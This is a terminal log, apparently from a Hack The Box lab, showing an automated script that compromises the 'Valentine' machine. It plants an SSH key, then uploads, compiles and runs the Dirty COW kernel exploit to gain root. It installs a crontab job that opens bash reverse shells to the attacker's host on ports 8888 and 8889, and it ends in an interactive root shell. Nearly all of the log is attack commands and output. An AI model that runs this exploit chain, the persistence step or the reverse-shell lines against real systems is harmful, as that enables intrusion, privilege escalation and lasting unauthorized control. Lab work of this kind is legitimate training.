 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Valentine]
└─# python3 auto_pwn_valentine.py -t 10.10.10.79 -li 10.10.14.3 -lp 8888
[+] First let's just drop the ssh key on the server ! [+]
[+] SSH File Created !! [+]
[+] Now, let's get the dirty cow exploit file !! [+]
  Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
[+] Connecting to 10.10.10.79 on port 22: Done
[*] hype@10.10.10.79:
    Distro    Ubuntu 12.04
    OS:       linux
    Arch:     amd64
    Version:  3.2.0
    ASLR:     Enabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[*] Uploading '40839.c' to '40839.c'
[+] Opening new channel: 'gcc -pthread 40839.c -o rootshell -lcrypt && chmod +x rootshell && ./rootshell 142536': Done
[+] Opening new channel: 'echo -e \'#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.3/8888 0>&1\' > monitor.sh && echo "* * * * * bash /home/hype/monitor.sh" > repeater && crontab repeater': Done
[+] Opening new channel: "echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.3/8889 0>&1' > monitor.sh": Done
[*] Closed connection to '10.10.10.79'
[+] Trying to bind to :: on port 8889: Done
[+] Waiting for connections on :::8889: Got connection from ::ffff:10.10.10.79 on port 51389
[*] Closed connection to ::ffff:10.10.10.79 port 51389
[+] Trying to bind to :: on port 8889: Done
[+] Waiting for connections on :::8889: Got connection from ::ffff:10.10.10.79 on port 51390
[*] Switching to interactive mode
firefart@Valentine:/home/hype# $ id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/home/hype# $